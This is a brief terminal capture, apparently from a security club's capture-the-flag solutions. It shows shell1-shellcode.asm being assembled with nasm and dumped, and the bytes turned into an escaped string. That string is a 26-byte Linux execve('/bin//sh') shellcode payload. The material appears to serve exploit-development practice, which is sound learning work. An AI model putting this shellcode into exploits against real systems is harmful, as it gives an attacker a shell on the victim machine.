 uosec@c3:solves$ nasm shell1-shellcode.asm
uosec@c3:solves$ printshellcode shell1-shellcode
0000000    c031    6850    2f6e    6873    2f68    622f    8969    50e3
0000010    e289    8953    b0e1    cd0b    0080
0000019
TO CORRECT ENDIAN --> "\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80\x00"
Length: 26
uosec@c3:solves$